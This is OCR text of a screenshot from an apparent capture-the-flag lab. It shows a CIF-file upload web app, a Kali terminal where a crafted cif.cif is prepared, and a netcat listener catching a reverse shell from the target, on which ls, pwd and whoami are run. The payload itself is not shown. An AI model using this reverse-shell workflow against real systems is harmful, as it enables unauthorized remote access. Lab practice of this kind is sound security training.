 1 6 9 10 o@kali: ~
10.10.14.150 No target 20:52
Dashboard
cif upload
Arbitrary c
File upload
CVE-2024-
Online - Re
Not secure 10.10.11.38:5000/dashboard
Dashboard
Please provide a valid CIF file. An example is available here
Choose File No file chosen
Upload
Your Structures
Filename Actions
cif.cif View Delete
Logout
┌──(o㉿kali)-[~]
└─$ cd HTB
┌──(o㉿kali)-[~/HTB]
└─$ ls
CrackMes HTB_CTF Obsidian VPNs Vulnhub
┌──(o㉿kali)-[~/HTB]
└─$ mkdir pocs
┌──(o㉿kali)-[~/HTB]
└─$ nano cif.cif
┌──(o㉿kali)-[~/HTB]
└─$ nc -lvnp 9013
Listening on 0.0.0.0 9013
Connection received on 10.10.11.38 59398
ls
app.py
instance
static
templates
uploads
pwd
/home/app
whoami
app